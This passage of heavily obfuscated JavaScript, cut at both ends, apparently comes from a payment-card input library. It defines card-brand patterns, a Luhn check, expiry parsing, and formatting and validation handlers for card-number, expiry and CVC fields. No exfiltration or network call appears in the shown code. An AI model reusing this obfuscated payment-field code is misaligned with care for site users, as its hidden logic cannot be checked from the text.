define[_0x422c23(0x2d9)],'object')?_0x5949bd['zAFXD'](define,_0xe58b78,_0x4e72e0):this[_0xe58b78]=_0x4e72e0();}(_0x5949bd[_0x32fb3e(0x1d8)],function(){var _0x5288f0=_0x32fb3e,_0x2c375d=_0x5949bd[_0x5288f0(0x29b)]['split']('|'),_0x91de6d=0x0;while(!![]){switch(_0x2c375d[_0x91de6d++]){case'0':_0x63cc30=function(_0x558bea){var _0x55cbc4=_0x5288f0,_0x2cb774,_0x3bfb22,_0x544ce0,_0xe91520;_0x3bfb22=String['fromCharCode'](_0x558bea[_0x55cbc4(0x1d7)]);if(!/^\d+$/['test'](_0x3bfb22))return;if(_0x27e13a[_0x55cbc4(0x209)](_0x914949,_0x558bea['target']))return;_0xe91520=_0x27e13a['pLzkp'](_0x558bea[_0x55cbc4(0x23e)]['value'],_0x3bfb22)[_0x55cbc4(0x1dd)](/\D/g,''),_0x2cb774=_0x27e13a[_0x55cbc4(0x26f)](_0x28e519,_0xe91520),_0x544ce0=_0x2cb774?_0x2cb774[_0x55cbc4(0x2e2)][_0x27e13a[_0x55cbc4(0x20c)](_0x2cb774[_0x55cbc4(0x2e2)][_0x55cbc4(0x2e2)],0x1)]:0x10;if(_0xe91520['length']>_0x544ce0)return _0x558bea[_0x55cbc4(0x2bf)]();};continue;case'1':_0x5b3569=function(_0x543024){var _0x102559=_0x5288f0,_0x1c3620=_0x5949bd['KCyyA']['split']('|'),_0x5eb9c5=0x0;while(!![]){switch(_0x1c3620[_0x5eb9c5++]){case'0':if(!/^\d+$/[_0x102559(0x214)](_0x1495d4))return;continue;case'1':var _0x1495d4,_0x1ed7f6;continue;case'2':_0x1ed7f6=_0x5949bd[_0x102559(0x219)](_0x543024['target']['value'],_0x1495d4);continue;case'3':_0x1495d4=String[_0x102559(0x251)](_0x543024[_0x102559(0x1d7)]);continue;case'4':if(/^\d$/[_0x102559(0x214)](_0x1ed7f6)&&(_0x5949bd[_0x102559(0x2a7)](_0x1ed7f6,'0')&&_0x5949bd[_0x102559(0x23c)](_0x1ed7f6,'1')))return _0x543024['preventDefault'](),_0x5949bd['LZHpi'](setTimeout,function(){var _0x467010=_0x102559;return _0x543024[_0x467010(0x23e)][_0x467010(0x257)]=_0x2286f0['pYjUV'](_0x2286f0['pYjUV']('0',_0x1ed7f6),_0x2286f0[_0x467010(0x2c9)]);});else{if(/^\d\d$/['test'](_0x1ed7f6))return _0x543024[_0x102559(0x2bf)](),_0x5949bd[_0x102559(0x23d)](setTimeout,function(){var _0x2be87d=_0x102559;return _0x543024['target']['value']=_0x27e13a[_0x2be87d(0x21c)](_0x1ed7f6,_0x27e13a['wwqiB']);});}continue;case'5':var _0x2286f0={'pYjUV':function(_0x2dff61,_0x5d38ff){var _0x306d3a=_0x102559;return _0x5949bd[_0x306d3a(0x20b)](_0x2dff61,_0x5d38ff);},'xZimi':_0x5949bd[_0x102559(0x25e)]};continue;}break;}};continue;case'2':_0x513a55[_0x5288f0(0x22f)]=function(_0x28acbe){var _0x21fce2=_0x5288f0;return _0x5949bd[_0x21fce2(0x2cb)](_0x446ab6,_0x28acbe,_0x54aa42[_0x21fce2(0x22f)]);};continue;case'3':_0x9d8697=function(_0x2fd8b4){var _0x120f69=_0x5288f0,_0x546745=_0x120f69(0x2de)[_0x120f69(0x235)]('|'),_0x590155=0x0;while(!![]){switch(_0x546745[_0x590155++]){case'0':_0x393045='';continue;case'1':_0x2fd8b4==null&&(_0x2fd8b4='');continue;case'2':_0x1bab44=_0x120f69(0x297);continue;case'3':_0x20218a=_0x2fd8b4[_0x120f69(0x235)]('');continue;case'4':return _0x393045;case'5':for(_0x548b0b=0x0,_0x392232=_0x20218a[_0x120f69(0x2e2)];_0x548b0b<_0x392232;_0x548b0b++){_0x2ddd2f=_0x20218a[_0x548b0b],_0x4f2aef=_0x1bab44[_0x120f69(0x20f)](_0x2ddd2f),_0x27e13a[_0x120f69(0x266)](_0x4f2aef,-0x1)&&(_0x2ddd2f=_0x2f7726[_0x4f2aef]),_0x393045+=_0x2ddd2f;}continue;case'6':_0x2f7726=_0x27e13a[_0x120f69(0x244)];continue;case'7':var _0x2ddd2f,_0x20218a,_0x1bab44,_0x2f7726,_0x548b0b,_0x4f2aef,_0x392232,_0x393045;continue;}break;}};continue;case'4':_0x54aa42={'cvcInput':[{'eventName':_0x5949bd[_0x5288f0(0x261)],'eventHandler':_0x5949bd[_0x5288f0(0x21a)](_0x23f9d3,_0x15f5b2)},{'eventName':_0x5949bd['zxBTM'],'eventHandler':_0x5949bd[_0x5288f0(0x275)](_0x23f9d3,_0x436293)},{'eventName':_0x5949bd[_0x5288f0(0x2fc)],'eventHandler':_0x5949bd[_0x5288f0(0x24e)](_0x23f9d3,_0x5ca4df)},{'eventName':_0x5949bd[_0x5288f0(0x272)],'eventHandler':_0x5949bd[_0x5288f0(0x24e)](_0x23f9d3,_0x5ca4df)},{'eventName':_0x5949bd[_0x5288f0(0x2f8)],'eventHandler':_0x5949bd[_0x5288f0(0x24e)](_0x23f9d3,_0x5ca4df)}],'expiryInput':[{'eventName':_0x5949bd[_0x5288f0(0x261)],'eventHandler':_0x23f9d3(_0x15f5b2)},{'eventName':'keypress','eventHandler':_0x23f9d3(_0x31e28f)},{'eventName':_0x5949bd[_0x5288f0(0x261)],'eventHandler':_0x5949bd['xWrIy'](_0x23f9d3,_0x5b3569)},{'eventName':_0x5949bd['zxBTM'],'eventHandler':_0x23f9d3(_0x39f3cd)},{'eventName':'keypress','eventHandler':_0x23f9d3(_0x40c941)},{'eventName':_0x5949bd[_0x5288f0(0x2d1)],'eventHandler':_0x5949bd[_0x5288f0(0x227)](_0x23f9d3,_0x1146e5)},{'eventName':_0x5949bd[_0x5288f0(0x272)],'eventHandler':_0x5949bd[_0x5288f0(0x1df)](_0x23f9d3,_0x258624)},{'eventName':_0x5288f0(0x1f7),'eventHandler':_0x5949bd[_0x5288f0(0x22e)](_0x23f9d3,_0x258624)}],'cardNumberInput':[{'eventName':_0x5288f0(0x1e8),'eventHandler':_0x23f9d3(_0x15f5b2)},{'eventName':_0x5949bd['zxBTM'],'eventHandler':_0x23f9d3(_0x63cc30)},{'eventName':_0x5949bd['zxBTM'],'eventHandler':_0x5949bd['UhrVN'](_0x23f9d3,_0x2d8597)},{'eventName':_0x5949bd[_0x5288f0(0x2d1)],'eventHandler':_0x5949bd[_0x5288f0(0x2fb)](_0x23f9d3,_0x544b92)},{'eventName':_0x5949bd['wWBcF'],'eventHandler':_0x5949bd[_0x5288f0(0x220)](_0x23f9d3,_0x2275e1)},{'eventName':_0x5949bd['EtiCJ'],'eventHandler':_0x5949bd[_0x5288f0(0x211)](_0x23f9d3,_0x2275e1)},{'eventName':_0x5949bd['OGmHG'],'eventHandler':_0x5949bd[_0x5288f0(0x2cc)](_0x23f9d3,_0x2275e1)}],'numericInput':[{'eventName':_0x5949bd[_0x5288f0(0x261)],'eventHandler':_0x23f9d3(_0x15f5b2)},{'eventName':_0x5949bd[_0x5288f0(0x2fc)],'eventHandler':_0x5949bd['VgeVw'](_0x23f9d3,_0x15f5b2)},{'eventName':_0x5949bd['EtiCJ'],'eventHandler':_0x5949bd[_0x5288f0(0x205)](_0x23f9d3,_0x15f5b2)},{'eventName':_0x5288f0(0x1f7),'eventHandler':_0x23f9d3(_0x15f5b2)}]};continue;case'5':_0x544b92=function(_0x4ecfee){var _0x3045ed=_0x5288f0,_0x679e29,_0x556d5d;_0x556d5d=_0x4ecfee[_0x3045ed(0x23e)][_0x3045ed(0x257)];if(_0x4ecfee[_0x3045ed(0x1d7)]!==_0x4ffdd1[_0x3045ed(0x232)])return;_0x679e29=_0x5949bd[_0x3045ed(0x215)](_0xc3166f,_0x4ecfee[_0x3045ed(0x23e)]);if(_0x679e29&&_0x679e29!==_0x556d5d[_0x3045ed(0x2e2)])return;if(_0x5949bd[_0x3045ed(0x290)](_0x4ecfee[_0x3045ed(0x23e)][_0x3045ed(0x208)]-_0x4ecfee[_0x3045ed(0x23e)][_0x3045ed(0x2db)],0x1))return;if(/\d\s$/[_0x3045ed(0x214)](_0x556d5d))return _0x4ecfee[_0x3045ed(0x2bf)](),setTimeout(function(){var _0x2d2688=_0x3045ed;return _0x4ecfee['target'][_0x2d2688(0x257)]=_0x556d5d[_0x2d2688(0x1dd)](/\d\s$/,'');});else{if(/\s\d?$/['test'](_0x556d5d))return _0x4ecfee[_0x3045ed(0x2bf)](),setTimeout(function(){var _0x4b8bee=_0x3045ed;return _0x4ecfee[_0x4b8bee(0x23e)][_0x4b8bee(0x257)]=_0x556d5d[_0x4b8bee(0x1dd)](/\d$/,'');});}};continue;case'6':var _0x27e13a={'Ltatw':function(_0x2d1fc1,_0x4a8ec0){var _0x118d11=_0x5288f0;return _0x5949bd[_0x118d11(0x2a8)](_0x2d1fc1,_0x4a8ec0);},'IetkY':function(_0x328fc4,_0xb97f12){var _0x120671=_0x5288f0;return _0x5949bd[_0x120671(0x265)](_0x328fc4,_0xb97f12);},'NnzBD':_0x5288f0(0x2b1),'qrKIX':function(_0x5cad1e,_0x2a165c){var _0x1d70d6=_0x5288f0;return _0x5949bd[_0x1d70d6(0x22e)](_0x5cad1e,_0x2a165c);},'iTnjB':function(_0x59885f,_0x3a6a29){return _0x59885f==_0x3a6a29;},'RiAfk':_0x5949bd[_0x5288f0(0x204)],'umlYX':function(_0x47bda8,_0x2566af){var _0x34a581=_0x5288f0;return _0x5949bd[_0x34a581(0x274)](_0x47bda8,_0x2566af);},'FyBnw':function(_0x907d2f,_0x5f89c2){var _0x586465=_0x5288f0;return _0x5949bd[_0x586465(0x293)](_0x907d2f,_0x5f89c2);},'tJESm':function(_0x164347,_0x2269fa){var _0x3f772b=_0x5288f0;return _0x5949bd[_0x3f772b(0x1ef)](_0x164347,_0x2269fa);},'pLzkp':function(_0xd5117c,_0x1ff264){var _0x1db1bd=_0x5288f0;return _0x5949bd[_0x1db1bd(0x24d)](_0xd5117c,_0x1ff264);},'gCGih':function(_0x5382f7,_0x1f5485,_0x171906){return _0x5382f7(_0x1f5485,_0x171906);},'YtIoz':function(_0x2f7adf,_0x2eb848){return _0x5949bd['igtWe'](_0x2f7adf,_0x2eb848);},'KPAtn':_0x5949bd['XMCnf'],'ikrzh':function(_0x4d3419,_0x495d22){return _0x5949bd['cqKaV'](_0x4d3419,_0x495d22);},'vOOUy':function(_0x5cf78b,_0x305257){var _0x1bddef=_0x5288f0;return _0x5949bd[_0x1bddef(0x2c4)](_0x5cf78b,_0x305257);},'CQcxw':function(_0x41fb67,_0x41eb1c){var _0x5a6dc5=_0x5288f0;return _0x5949bd[_0x5a6dc5(0x23c)](_0x41fb67,_0x41eb1c);},'gHHBz':_0x5949bd[_0x5288f0(0x282)],'zvajr':function(_0x56905a,_0x5c5f94){var _0x421e63=_0x5288f0;return _0x5949bd[_0x421e63(0x24d)](_0x56905a,_0x5c5f94);},'hkcNB':function(_0x45acbc,_0x571481){return _0x45acbc+_0x571481;},'wwqiB':_0x5949bd['LymUj'],'khutZ':_0x5949bd[_0x5288f0(0x241)],'miHIV':function(_0x267d2f,_0x1516e0){var _0x10ba1d=_0x5288f0;return _0x5949bd[_0x10ba1d(0x22a)](_0x267d2f,_0x1516e0);},'dRHsV':function(_0x400805,_0x23af83){var _0x486734=_0x5288f0;return _0x5949bd[_0x486734(0x22a)](_0x400805,_0x23af83);},'bcyHk':function(_0x1758c5,_0x2ec335){var _0xe8ced4=_0x5288f0;return _0x5949bd[_0xe8ced4(0x210)](_0x1758c5,_0x2ec335);},'GXeyP':function(_0x125f05,_0x2d0398){var _0x3fc376=_0x5288f0;return _0x5949bd[_0x3fc376(0x2fb)](_0x125f05,_0x2d0398);},'qzazB':function(_0x4e4b68,_0x3511f4){return _0x5949bd['zQkks'](_0x4e4b68,_0x3511f4);},'alUAc':function(_0x35e796,_0x182fe9){return _0x5949bd['QFbDi'](_0x35e796,_0x182fe9);},'dbVqP':function(_0x2340b0,_0x5c94fd){var _0x21020a=_0x5288f0;return _0x5949bd[_0x21020a(0x25f)](_0x2340b0,_0x5c94fd);},'BdzkU':function(_0x5700a4,_0x8ca3ee,_0x45abae,_0x62a7db){return _0x5949bd['XxFRd'](_0x5700a4,_0x8ca3ee,_0x45abae,_0x62a7db);},'DcBUP':function(_0x402d7a,_0x3f1b4b,_0x258e96,_0x3da173){return _0x5949bd['XxFRd'](_0x402d7a,_0x3f1b4b,_0x258e96,_0x3da173);},'pINjD':_0x5949bd[_0x5288f0(0x2c0)],'xrWPv':function(_0x1c75f5,_0x3bd0a8){return _0x5949bd['wRpex'](_0x1c75f5,_0x3bd0a8);},'TxgHJ':function(_0xeada51,_0x2ca5a1){var _0x47ecdf=_0x5288f0;return _0x5949bd[_0x47ecdf(0x265)](_0xeada51,_0x2ca5a1);},'lYlIL':function(_0x443a41,_0x23591e){return _0x443a41+_0x23591e;},'lREZQ':function(_0x5169d7,_0x2f416f,_0x188e1e){var _0x5f3454=_0x5288f0;return _0x5949bd[_0x5f3454(0x2c2)](_0x5169d7,_0x2f416f,_0x188e1e);},'nzdUH':function(_0x2fce22,_0x52921d){var _0x226b0c=_0x5288f0;return _0x5949bd[_0x226b0c(0x1fa)](_0x2fce22,_0x52921d);},'deQIS':function(_0x38837d,_0x2c5d60){var _0x4bbbb7=_0x5288f0;return _0x5949bd[_0x4bbbb7(0x264)](_0x38837d,_0x2c5d60);},'ONiSJ':_0x5288f0(0x21d),'WxQgY':function(_0xc876a0,_0x299d09){var _0xcd587c=_0x5288f0;return _0x5949bd[_0xcd587c(0x2e4)](_0xc876a0,_0x299d09);},'gPUuX':function(_0x1cddaa,_0x51fbbc){return _0x1cddaa+_0x51fbbc;},'OyvCI':function(_0x13cc99,_0x39ed23){return _0x5949bd['ocBcC'](_0x13cc99,_0x39ed23);},'RAuiW':function(_0x2d3a56,_0x4087e0){return _0x2d3a56(_0x4087e0);},'tpmLL':function(_0x115d96,_0x1e6ef2){var _0xfb4186=_0x5288f0;return _0x5949bd[_0xfb4186(0x25c)](_0x115d96,_0x1e6ef2);},'BfLrD':function(_0x23e664,_0x421f55){return _0x23e664&&_0x421f55;},'nuoXV':function(_0x2e0944,_0x39055b){return _0x2e0944(_0x39055b);},'IueNK':_0x5949bd[_0x5288f0(0x2ea)],'YwjDB':function(_0x268c52,_0x353179){var _0x5e227d=_0x5288f0;return _0x5949bd[_0x5e227d(0x288)](_0x268c52,_0x353179);},'lQIQf':_0x5949bd[_0x5288f0(0x21b)],'YIPgP':function(_0x417847,_0x2d9067){var _0x8efbab=_0x5288f0;return _0x5949bd[_0x8efbab(0x2e8)](_0x417847,_0x2d9067);},'fiRnS':_0x5288f0(0x1d9),'bnGgZ':function(_0x2bc24d,_0x127e65){return _0x5949bd['iwNHl'](_0x2bc24d,_0x127e65);},'vVFmS':function(_0x35cc1a,_0x3ae502){return _0x5949bd['sAXHj'](_0x35cc1a,_0x3ae502);}};continue;case'7':_0x513a55[_0x5288f0(0x2bd)]=[{'type':_0x5288f0(0x1e2),'pattern':/^(4011(78|79)|43(1274|8935)|45(1416|7393|763(1|2))|50(4175|6699|67[0-7][0-9]|9000)|627780|63(6297|6368)|650(03([^4])|04([0-9])|05(0|1)|4(0[5-9]|3[0-9]|8[5-9]|9[0-9])|5([0-2][0-9]|3[0-8])|9([2-6][0-9]|7[0-8])|541|700|720|901)|651652|655000|655021)/,'format':_0x5b2c53,'length':[0x10],'cvcLength':[0x3],'luhn':!![]},{'type':'visaelectron','pattern':/^4(026|17500|405|508|844|91[37])/,'format':_0x5b2c53,'length':[0x10],'cvcLength':[0x3],'luhn':!![]},{'type':_0x5949bd[_0x5288f0(0x2f6)],'pattern':/^(5018|5020|5038|6304|6390[0-9]{2}|67[0-9]{4})/,'format':_0x5b2c53,'length':[0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13],'cvcLength':[0x3],'luhn':!![]},{'type':_0x5949bd[_0x5288f0(0x284)],'pattern':/^600/,'format':_0x5b2c53,'length':[0x10],'cvcLength':[0x3],'luhn':!![]},{'type':_0x5949bd[_0x5288f0(0x23a)],'pattern':/^5019/,'format':_0x5b2c53,'length':[0x10],'cvcLength':[0x3],'luhn':!![]},{'type':_0x5949bd[_0x5288f0(0x206)],'pattern':/^4/,'format':_0x5b2c53,'length':[0xd,0x10,0x13],'cvcLength':[0x3],'luhn':!![]},{'type':_0x5949bd[_0x5288f0(0x2a1)],'pattern':/^(5[1-5][0-9]{4}|677189)|^(222[1-9]|2[3-6]\d{2}|27[0-1]\d|2720)([0-9]{2})/,'format':_0x5b2c53,'length':[0x10],'cvcLength':[0x3],'luhn':!![]},{'type':_0x5949bd[_0x5288f0(0x246)],'pattern':/^3[47]/,'format':/(\d{1,4})(\d{1,6})?(\d{1,5})?/,'length':[0xf],'cvcLength':[0x4],'luhn':!![]},{'type':_0x5949bd[_0x5288f0(0x2e6)],'pattern':/^(384100|384140|384160|606282|637095|637568|60(?!11))/,'format':_0x5b2c53,'length':[0xe,0xf,0x10,0x11,0x12,0x13],'cvcLength':[0x3],'luhn':!![]},{'type':_0x5288f0(0x229),'pattern':/^(36|38|30[0-5])/,'format':/(\d{1,4})(\d{1,6})?(\d{1,4})?/,'length':[0xe],'cvcLength':[0x3],'luhn':!![]},{'type':_0x5288f0(0x28e),'pattern':/^(6011|65|64[4-9]|622)/,'format':_0x5b2c53,'length':[0x10],'cvcLength':[0x3],'luhn':!![]},{'type':_0x5949bd[_0x5288f0(0x1dc)],'pattern':/^62/,'format':_0x5b2c53,'length':[0x10,0x11,0x12,0x13],'cvcLength':[0x3],'luhn':![]},{'type':_0x5949bd[_0x5288f0(0x29a)],'pattern':/^35/,'format':_0x5b2c53,'length':[0x10,0x11,0x12,0x13],'cvcLength':[0x3],'luhn':!![]},{'type':_0x5949bd[_0x5288f0(0x27d)],'pattern':/^(6706|6771|6709)/,'format':_0x5b2c53,'length':[0x10,0x11,0x12,0x13],'cvcLength':[0x3],'luhn':!![]}];continue;case'8':_0x253925=function(_0x231a35,_0x591f93,_0x1c14b7){var _0x5bbaaa=_0x5288f0;return _0x5949bd[_0x5bbaaa(0x2c4)](_0x231a35['removeEventListener'],null)?_0x231a35[_0x5bbaaa(0x254)](_0x591f93,_0x1c14b7,![]):_0x231a35[_0x5bbaaa(0x29f)](_0x5949bd[_0x5bbaaa(0x217)]('on',_0x591f93),_0x1c14b7);};continue;case'9':_0x513a55[_0x5288f0(0x28c)]=function(_0x574f3f,_0xfa6473){var _0x1bf02f=_0x5288f0,_0x457760=_0x27e13a[_0x1bf02f(0x1fb)][_0x1bf02f(0x235)]('|'),_0x38291c=0x0;while(!![]){switch(_0x457760[_0x38291c++]){case'0':_0x12eb88=_0x27e13a[_0x1bf02f(0x2f2)](_0x2f3856,_0xfa6473);continue;case'1':return _0x12eb88!=null?(_0x4b8e53=_0x574f3f[_0x1bf02f(0x2e2)],_0x27e13a['nzdUH'](_0x4f0684[_0x1bf02f(0x2b7)](_0x12eb88['cvcLength'],_0x4b8e53),0x0)):_0x27e13a[_0x1bf02f(0x2df)](_0x574f3f[_0x1bf02f(0x2e2)],0x3)&&_0x27e13a['vVFmS'](_0x574f3f[_0x1bf02f(0x2e2)],0x4);continue;case'2':var _0x12eb88,_0x4b8e53;continue;case'3':_0x574f3f=String(_0x574f3f)[_0x1bf02f(0x1f3)]();continue;case'4':if(!/^\d+$/['test'](_0x574f3f))return![];continue;}break;}};continue;case'10':var _0x23f9d3,_0xc3166f,_0x253925,_0x419504,_0x446ab6,_0x28e519,_0x2f3856,_0x5b2c53,_0x54aa42,_0x544b92,_0x1146e5,_0x5b3569,_0x2d8597,_0x40c941,_0x39f3cd,_0x39efe3,_0x914949,_0x4ffdd1,_0x2ce6ff,_0x513a55,_0x5ca4df,_0x2275e1,_0x258624,_0x9d8697,_0x436293,_0x63cc30,_0x31e28f,_0x15f5b2;continue;case'11':return _0x513a55;case'12':_0x513a55['detachCardNumberInput']=function(_0xf862e3){var _0x5ae636=_0x5288f0;return _0x27e13a[_0x5ae636(0x280)](_0x446ab6,_0xf862e3,_0x54aa42[_0x5ae636(0x224)],!![]);};continue;case'13':_0x2ce6ff=function(_0x2ec2c4){var _0x28c073=_0x5288f0,_0x452aca='0|1|5|3|4|2'[_0x28c073(0x235)]('|'),_0x16f2f0=0x0;while(!![]){switch(_0x452aca[_0x16f2f0++]){case'0':var _0x3fe9c0,_0x3a08e1,_0x5c6249,_0x5f14c3,_0x2da884,_0x22ed39;continue;case'1':_0x2da884=!![];continue;case'2':return _0x27e13a[_0x28c073(0x2f9)](_0x27e13a['tJESm'](_0x22ed39,0xa),0x0);case'3':_0x3a08e1=_0x27e13a[_0x28c073(0x28d)](_0x2ec2c4,'')['split']('')[_0x28c073(0x239)]();continue;case'4':for(_0x5c6249=0x0,_0x5f14c3=_0x3a08e1['length'];_0x5c6249<_0x5f14c3;_0x5c6249++){_0x3fe9c0=_0x3a08e1[_0x5c6249],_0x3fe9c0=_0x27e13a['gCGih'](parseInt,_0x3fe9c0,0xa),(_0x2da884=!_0x2da884)&&(_0x3fe9c0*=0x2),_0x27e13a[_0x28c073(0x266)](_0x3fe9c0,0x9)&&(_0x3fe9c0-=0x9),_0x22ed39+=_0x3fe9c0;}continue;case'5':_0x22ed39=0x0;continue;}break;}};continue;case'14':_0x513a55[_0x5288f0(0x2ba)]=function(_0x2524f4){var _0x2de7ca=_0x5288f0,_0x16d4c9;if(!_0x2524f4)return null;return(_0x5949bd['xquNF'](_0x16d4c9=_0x28e519(_0x2524f4),null)?_0x16d4c9[_0x2de7ca(0x1ea)]:void 0x0)||null;};continue;case'15':_0x513a55[_0x5288f0(0x248)]=function(_0x5114ec){var _0x5bb382=_0x5288f0;return _0x5949bd[_0x5bb382(0x2cb)](_0x446ab6,_0x5114ec,_0x54aa42[_0x5bb382(0x248)]);};continue;case'16':_0x513a55[_0x5288f0(0x2ce)]=function(_0x54f32e){var _0x3052fc=_0x5288f0,_0x30aead=_0x27e13a[_0x3052fc(0x242)][_0x3052fc(0x235)]('|'),_0x2c789b=0x0;while(!![]){switch(_0x30aead[_0x2c789b++]){case'0':_0x54f32e=_0x54f32e[_0x3052fc(0x1dd)](/\s/g,'');continue;case'1':_0x27e13a[_0x3052fc(0x2d5)](_0x27e13a[_0x3052fc(0x299)](_0x491472,null)?_0x491472[_0x3052fc(0x2e2)]:void 0x0,0x2)&&/^\d+$/[_0x3052fc(0x214)](_0x491472)&&(_0x3afa59=new Date()[_0x3052fc(0x2e3)](),_0x3afa59=_0x3afa59[_0x3052fc(0x24a)]()[_0x3052fc(0x269)](0x0,0x2),_0x491472=_0x27e13a[_0x3052fc(0x253)](_0x3afa59,_0x491472));continue;case'2':_0x491472=_0x27e13a[_0x3052fc(0x1f0)](parseInt,_0x491472,0xa);continue;case'3':_0x1c9a68=_0x54f32e[_0x3052fc(0x235)]('/',0x2),_0x2eda8b=_0x1c9a68[0x0],_0x491472=_0x1c9a68[0x1];continue;case'4':var _0x2eda8b,_0x3afa59,_0x1c9a68,_0x491472;continue;case'5':return{'month':_0x2eda8b,'year':_0x491472};case'6':_0x2eda8b=_0x27e13a[_0x3052fc(0x287)](parseInt,_0x2eda8b['replace'](/[\u200e]/g,''),0xa);continue;}break;}};continue;case'17':_0x513a55[_0x5288f0(0x1fd)]=function(_0x272085){var _0x5ad54a=_0x5288f0;return _0x446ab6(_0x272085,_0x54aa42[_0x5ad54a(0x248)],!![]);};continue;case'18':_0x258624=function(_0x2e869f){var _0x448a6f=_0x5288f0,_0xbc5bfb;if(_0x2e869f[_0x448a6f(0x23e)][_0x448a6f(0x257)]==='')return;_0x2e869f['target'][_0x448a6f(0x257)]=_0x513a55[_0x448a6f(0x2c1)](_0x2e869f[_0x448a6f(0x23e)][_0x448a6f(0x257)]);_0x5949bd['Ecgpk'](_0x5949bd[_0x448a6f(0x225)](_0x39efe3,_0x2e869f[_0x448a6f(0x23e)]),_0x5949bd[_0x448a6f(0x1e5)])&&_0x5949bd[_0x448a6f(0x279)](_0x2e869f['target']['value'][_0x448a6f(0x20f)]('‎‎'),-0x1)&&(_0x2e869f[_0x448a6f(0x23e)][_0x448a6f(0x257)]='‎‎'[_0x448a6f(0x2b0)](_0x2e869f[_0x448a6f(0x23e)][_0x448a6f(0x257)]));_0xbc5bfb=_0x5949bd['sIPus'](_0xc3166f,_0x2e869f[_0x448a6f(0x23e)]);if(_0x5949bd[_0x448a6f(0x2c4)](_0xbc5bfb,null)&&_0x2e869f[_0x448a6f(0x1ea)]!==_0x5949bd[_0x448a6f(0x272)])return _0x2e869f[_0x448a6f(0x23e)][_0x448a6f(0x2b8)](_0xbc5bfb,_0xbc5bfb);};continue;case'19':_0xc3166f=function(_0xaca947){var _0x511cc9=_0x5288f0,_0x49ccde,_0x1dfa2c,_0x3b1ab4;if(_0x27e13a['Ltatw'](_0xaca947[_0x511cc9(0x2db)],null))return _0xaca947[_0x511cc9(0x2db)];else{if(_0x27e13a[_0x511cc9(0x2ed)](document[_0x511cc9(0x291)],null)){var _0x147b1e=_0x27e13a[_0x511cc9(0x2ac)]['split']('|'),_0x58c03a=0x0;while(!![]){switch(_0x147b1e[_0x58c03a++]){case'0':_0x3b1ab4=_0xaca947[_0x511cc9(0x2dd)]();continue;case'1':_0x1dfa2c[_0x511cc9(0x1e4)]('EndToStart',_0x3b1ab4);continue;case'2':_0xaca947[_0x511cc9(0x2d7)]();continue;case'3':return _0x1dfa2c[_0x511cc9(0x1f1)][_0x511cc9(0x2e2)];case'4':_0x3b1ab4[_0x511cc9(0x2bb)](_0x49ccde[_0x511cc9(0x2d6)]());continue;case'5':_0x49ccde=document[_0x511cc9(0x291)][_0x511cc9(0x286)]();continue;case'6':_0x1dfa2c=_0x3b1ab4['duplicate']();continue;}break;}}}};continue;case'20':_0x513a55['validateCardNumber']=function(_0xc3ea2f){var _0xbb3109=_0x5288f0,_0x1beeaf,_0x185f59;_0xc3ea2f=(_0xc3ea2f+'')[_0xbb3109(0x1dd)](/\s+|-/g,'');if(!/^\d+$/[_0xbb3109(0x214)](_0xc3ea2f))return![];_0x1beeaf=_0x28e519(_0xc3ea2f);if(!_0x1beeaf)return![];return(_0x185f59=_0xc3ea2f[_0xbb3109(0x2e2)],_0x27e13a[_0xbb3109(0x277)](_0x4f0684['call'](_0x1beeaf[_0xbb3109(0x2e2)],_0x185f59),0x0))&&(_0x27e13a[_0xbb3109(0x1eb)](_0x1beeaf[_0xbb3109(0x1da)],![])||_0x2ce6ff(_0xc3ea2f));};continue;case'21':_0x2275e1=function(_0x32dae2){var _0x1d3ace=_0x5288f0,_0xa5dbf2;_0xa5dbf2=_0x5949bd[_0x1d3ace(0x2d2)](_0xc3166f,_0x32dae2[_0x1d3ace(0x23e)]);if(_0x5949bd['xWInn'](_0x32dae2['target'][_0x1d3ace(0x257)],''))return;_0x39efe3(_0x32dae2[_0x1d3ace(0x23e)])===_0x5949bd['TIEUI']&&(_0xa5dbf2=_0xc3166f(_0x32dae2[_0x1d3ace(0x23e)]));_0x32dae2['target'][_0x1d3ace(0x257)]=_0x513a55[_0x1d3ace(0x221)](_0x32dae2[_0x1d3ace(0x23e)][_0x1d3ace(0x257)]);_0x5949bd[_0x1d3ace(0x293)](_0x5949bd[_0x1d3ace(0x2d2)](_0x39efe3,_0x32dae2[_0x1d3ace(0x23e)]),_0x5949bd[_0x1d3ace(0x26b)])&&_0xa5dbf2!==_0x32dae2[_0x1d3ace(0x23e)][_0x1d3ace(0x2db)]&&(_0xa5dbf2=_0x5949bd[_0x1d3ace(0x276)](_0xc3166f,_0x32dae2[_0x1d3ace(0x23e)]));_0x5949bd[_0x1d3ace(0x250)](_0x5949bd[_0x1d3ace(0x276)](_0x39efe3,_0x32dae2[_0x1d3ace(0x23e)]),_0x5949bd[_0x1d3ace(0x1e5)])&&_0x32dae2[_0x1d3ace(0x23e)][_0x1d3ace(0x257)][_0x1d3ace(0x20f)]('‎‎')===-0x1&&(_0x32dae2[_0x1d3ace(0x23e)][_0x1d3ace(0x257)]='‎‎'[_0x1d3ace(0x2b0)](_0x32dae2[_0x1d3ace(0x23e)]['value']));_0xa5dbf2=_0x5949bd[_0x1d3ace(0x256)](_0xc3166f,_0x32dae2[_0x1d3ace(0x23e)]);if(_0x5949bd[_0x1d3ace(0x2a8)](_0xa5dbf2,null)&&_0x5949bd[_0x1d3ace(0x2a7)](_0xa5dbf2,0x0)&&_0x32dae2[_0x1d3ace(0x1ea)]!==_0x5949bd[_0x1d3ace(0x272)])return _0x32dae2[_0x1d3ace(0x23e)][_0x1d3ace(0x2b8)](_0xa5dbf2,_0xa5dbf2);};continue;case'22':_0x513a55={};continue;case'23':_0x4ffdd1={'UNKNOWN':0x0,'BACKSPACE':0x8,'PAGE_UP':0x21,'ARROW_LEFT':0x25,'ARROW_RIGHT':0x27};continue;case'24':_0x513a55[_0x5288f0(0x2a4)]=function(_0x105ea7){var _0x324f20=_0x5288f0;return _0x5949bd[_0x324f20(0x2fe)](_0x446ab6,_0x105ea7,_0x54aa42[_0x324f20(0x2a4)]);};continue;case'25':_0x513a55[_0x5288f0(0x2fd)]=function(_0xd92585){var _0x3cf334=_0x5288f0;return _0x5949bd[_0x3cf334(0x1ff)](_0x446ab6,_0xd92585,_0x54aa42[_0x3cf334(0x22f)],!![]);};continue;case'26':_0x1146e5=function(_0x57cf19){var _0x29ed95=_0x5288f0,_0x43e7c9=_0x27e13a['khutZ']['split']('|'),_0x3f6f58=0x0;while(!![]){switch(_0x43e7c9[_0x3f6f58++]){case'0':if(_0x18fa18&&_0x27e13a[_0x29ed95(0x2a6)](_0x18fa18,_0x2db952['length']))return;continue;case'1':var 